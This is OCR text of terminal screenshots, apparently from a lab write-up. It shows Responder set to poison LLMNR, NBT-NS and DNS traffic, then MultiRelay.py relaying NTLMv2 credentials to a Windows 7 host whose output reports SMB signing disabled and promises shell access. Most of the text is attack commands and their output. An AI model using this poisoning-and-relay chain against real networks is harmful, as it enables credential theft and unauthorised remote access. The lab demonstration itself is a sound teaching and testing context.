 root@indishell-lab: ~/Desktop/ /responder 98x44
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [OFF]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.56.102]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[!] Error starting TCP server on port 389, check permissions or other servers running.
[+] Listening for events...
root@indishell-lab: ~/Desktop/ /responder/tools 111x44
root@indishell-lab:~/Desktop/ /responder/tools#
root@indishell-lab:~/Desktop/ /responder/tools#
root@indishell-lab:~/Desktop/ /responder/tools#
root@indishell-lab:~/Desktop/ /responder/tools#
root@indishell-lab:~/Desktop/ /responder/tools# python MultiRelay.py -t 192.168.56.101 -u ALL
Responder MultiRelay 2.0 NTLMv1/2 Relay
Send bugs/hugs/comments to: laurent.gaffie@gmail.com
Usernames to relay (-u) are case sensitive.
To kill this script hit CTRL-C.
/*
Use this script in combination with Responder.py for best results.
Make sure to set SMB and HTTP to OFF in Responder.conf.
This tool listen on TCP port 80, 3128 and 445.
For optimal pwnage, launch Responder only with these 2 options:
-rv
Avoid running a command that will likely prompt for information like net use, etc.
If you do so, use taskkill (as system) to kill the process.
*/
Relaying credentials for these users:
['ALL']
Retrieving information for 192.168.56.101...
SMB signing: False
Os version: 'indows 7 Ultimate 7600'
Hostname: 'LABONE'
Part of the 'DC2' domain
NTLMv2 Relay script is ready to perform relay
against machine having IP 192.168.56.101,
because this machine is not having 'SMB
signing enabled' and if responder poisons
LLMNR request of a user who is having
'Administrator' access to this machine, we will
get shell access on the machine.
先知社区